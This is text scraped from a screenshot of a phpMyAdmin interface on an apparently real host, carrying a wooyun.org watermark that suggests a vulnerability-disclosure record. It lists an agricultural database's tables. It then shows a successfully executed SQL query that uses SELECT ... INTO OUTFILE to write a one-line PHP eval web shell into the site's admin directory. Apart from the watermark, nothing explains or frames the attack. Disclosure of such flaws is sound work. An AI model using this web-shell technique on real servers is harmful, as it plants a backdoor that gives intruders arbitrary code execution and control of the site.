 antivirus.wanfangdata.com.cn/phpmyadmin/
phpMyAdmin
Exit
SQL
?
SQL
Database
agriinfo (20)
agriinfo (20)
category
expert
favorite
itemexpert
iteminfo
itemorgan
itempicture
itemtech
itemvideo
member
memberlog
organ
picture
search
settings
technology
user
usergroup
userlog
video
Server: localhost Database: agriinfo Table: category
Browse Structure SQL Search Insert Export Import Operations Empty Drop
Your SQL query has been executed successfully (Query took 0.0004 sec)
SQL query:
SELECT "<? eval($_REQUEST['theshell']); ?>"
INTO OUTFILE "d:\\www\\web\\admin\\bcsec.php"
Run SQL query/queries on database agriinfo: ?
SELECT "<? eval($_REQUEST['theshell']); ?>" INTO OUTFILE "d:\\www\\web\\admin\\bcsec.php"
[ Delimiter ; ] Show this query here again
www.wooyun.org